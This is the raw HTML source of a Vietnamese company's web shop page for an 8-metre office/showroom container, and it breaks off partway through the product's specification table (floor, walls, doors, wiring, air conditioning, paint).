1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://containerhanoi.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://containerhanoi.com.vn/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-icons-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://containerhanoi.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://containerhanoi.com.vn/wp-json/wp/v2/product/1859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://containerhanoi.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://containerhanoi.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.1" />
<link rel='shortlink' href='https://containerhanoi.com.vn/?p=1859' />
<link rel="alternate" type="application/json+oembed" href="https://containerhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainerhanoi.com.vn%2Fsan-pham%2Fcontainer-van-phong-8m%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://containerhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainerhanoi.com.vn%2Fsan-pham%2Fcontainer-van-phong-8m%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.15" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2Q399LZ');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/logo.png" type="image/x-icon" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; }
</style>
			<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 48em) {.sologan-banner {display:none;}}
.quick-alo-phone {top:70% !important}
@media (max-width: 575.98px)
{body .site-header .woocommerce-product-search {
    width: 150px;
	}}		</style>
		</head>
<body data-rsssl=1 class="product-template-default single single-product postid-1859 custom-background theme-xaydungtienthanh woocommerce woocommerce-page woocommerce-no-js sidebar-content" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <nav id="mobilenav">
        <div class="toplg">
            <h3>MENU</h3>
        </div>
        <div class="menu-top-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-6" class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://containerhanoi.com.vn">Trang chủ</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://containerhanoi.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1174"><a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://containerhanoi.com.vn/danh-muc/container-van-phong/">Container văn phòng</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1364"><a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe &#8211; Homestay</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1668"><a href="https://containerhanoi.com.vn/danh-muc/container-nha-ve-sinh/">Container nhà vệ sinh</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://containerhanoi.com.vn/danh-muc/container-kho/">Container kho</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://containerhanoi.com.vn/danh-muc/container-cai-tao-theo-yeu-cau/">Container cải tạo theo yêu cầu</a></li>
</ul>
</li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://containerhanoi.com.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://containerhanoi.com.vn/category/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://containerhanoi.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>    </nav>
    <div id="page" class="site">
	<header id="masthead" class="site-header logo-center" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<!-- Start Menu Mobile -->
		<div class="navbar">
			<a id="showmenu" class="">
				<span class="hamburger hamburger--collapse">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
				</span>
			</a>
		</div>
		<!-- End Menu Mobile -->
				<div class="container">
			<div class="site-branding">
									<p class="site-title"><a href="https://containerhanoi.com.vn/" rel="home">Cho thuê container văn phòng, container kho giá rẻ tại miền bắc</a></p>
									<p class="site-description">Container Hà Nội</p>
							</div><!-- .site-branding -->
			<div class="header-content">
				<div class="logo">
					<a href="https://containerhanoi.com.vn"><img src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/logo.png"></a>				</div>
				<div class="search_form">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><li><i class="fas fa-phone-alt"></i>Hotline: <strong>0989 445 622</strong></li></div></section><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://containerhanoi.com.vn/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
	<button type="submit" value="Tìm kiếm">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section>				</div>
				<h2 class="titlte-banner">CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI</h2>
				<div class="sologan-banner">Địa chỉ: Đầu Phố Sa Đôi (Giáp Đại lộ Thăng Long), Mễ Trì, Từ Liêm, Hà Nội</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://containerhanoi.com.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://containerhanoi.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1174"><a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://containerhanoi.com.vn/danh-muc/container-van-phong/">Container văn phòng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1364"><a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe &#8211; Homestay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1668"><a href="https://containerhanoi.com.vn/danh-muc/container-nha-ve-sinh/">Container nhà vệ sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://containerhanoi.com.vn/danh-muc/container-kho/">Container kho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://containerhanoi.com.vn/danh-muc/container-cai-tao-theo-yeu-cau/">Container cải tạo theo yêu cầu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://containerhanoi.com.vn/category/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://containerhanoi.com.vn/category/dich-vu/">Dịch Vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://containerhanoi.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>		</div>
	</nav><!-- #site-navigation -->
		<div id="content" class="site-content">

		<div class="container"><div class="breadcrumb"><span><span><a href="https://containerhanoi.com.vn/">Trang chủ</a> » <span><a href="https://containerhanoi.com.vn/san-pham/">Sản phẩm</a> » <span class="breadcrumb_last" aria-current="page">Container văn phòng 8m</span></span></span></span></div></div>		<div class="container">
			
	<div class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://containerhanoi.com.vn">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://containerhanoi.com.vn/san-pham/">Sản phẩm</a>&nbsp;&#47;&nbsp;<a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe - Homestay</a>&nbsp;&#47;&nbsp;Container văn phòng 8m</nav>
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1859" class="post-1859 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-sp-moi product_tag-ban-container-van-phong-gia-re product_tag-ban-container-van-phong-tai-ha-noi product_tag-contaainer-van-phong first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1-100x100.jpg" data-thumb-alt="container văn phòng bán hàng" class="woocommerce-product-gallery__image"><a href="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg"><img width="600" height="428" src="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1-600x428.jpg" class="wp-post-image" alt="container văn phòng bán hàng" loading="lazy" title="container văn phòng bán hàng" data-caption="" data-src="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg" data-large_image="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg" data-large_image_width="640" data-large_image_height="456" srcset="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1-600x428.jpg 600w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1-300x214.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Container văn phòng 8m</h1><p class="price">Liên hệ</p>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b"></script>
	<div class="addthis_inline_share_toolbox_4524"></div>
	
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2 class="woocommerce-description-title">Mô tả</h2>

<h1><span style="font-size: 20px;">Container văn phòng bán hàng với thiết kế đơn giản nhưng rất tiện nghi.</span></h1>
<p><img class="size-full wp-image-1873 aligncenter" src="https://containerhanoi.com.vn/wp-content/uploads/2021/07/trong-container.jpg" alt="trongg container showroom" width="640" height="480" srcset="https://containerhanoi.com.vn/wp-content/uploads/2021/07/trong-container.jpg 640w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/trong-container-300x225.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/trong-container-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<p>Container văn phòng làm phòng trưng bày sản phẩm, với thiết kế cụ thể:</p>
<table style="width: 97.0232%;" width="819">
<tbody>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Quy cách lắp đặt</strong></td>
<td style="width: 96.853%;" width="654"><strong>                                 Container </strong><strong>v</strong><strong>ăn phòng</strong> <strong>(</strong><strong>kích thước </strong><strong>R</strong><strong>3</strong><strong>m x D</strong><strong>8</strong><strong>m x C2,</strong><strong>6</strong><strong>m)</strong></td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Container</strong></td>
<td style="width: 96.853%;" width="654">Được dựng mới bằng thép chịu lực tốt, chồng cao được nhiều tầng, được xử lý tốt về kỹ thuật dùng làm văn phòng.</td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Sàn</strong></td>
<td style="width: 96.853%;" width="654">Sàn container lát sàn nhựa công nghiệp</p>
<p><img loading="lazy" class="size-full wp-image-1860 aligncenter" src="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1041.jpg" alt="container văn phòng bán hàng" width="1280" height="628" srcset="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1041.jpg 1280w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1041-300x147.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1041-600x294.jpg 600w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1041-1024x502.jpg 1024w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1041-768x377.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Tường &amp; Trần</strong></td>
<td style="width: 96.853%;" width="654">Khung thép, lót xốp cách nhiệt, ốp ngoài bằng gỗ Okal hoặc Cembroad lăn sơn</td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Cửa đi</strong></td>
<td style="width: 96.853%;" width="654">Toàn bộ mặt trước Dài 6m x Cao 2m được lắp kính an toàn 6.38 cố định hệ nhôm Việt Pháp bao gồm 01 cửa đẩy hai cánh</td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Hệ thống điện</strong></td>
<td style="width: 96.853%;" width="654">06 ổ cắm điện đôi, công tắc đèn, công tắc quạt hút và công tắc nguồn.</p>
<p>Hệ thống dây dẫn điện âm tường, 14 bóng đèn led.</td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Trang bị </strong></td>
<td style="width: 96.853%;" width="654">01 điều hòa, 02 quạt hút</td>
</tr>
<tr>
<td style="width: 20.4156%;" width="165"><strong>Sơn</strong></td>
<td style="width: 96.853%;" width="654">Sơn 01 lớp chống rỉ sét và 01 lớp sơn màu ghi bên ngoài.</p>
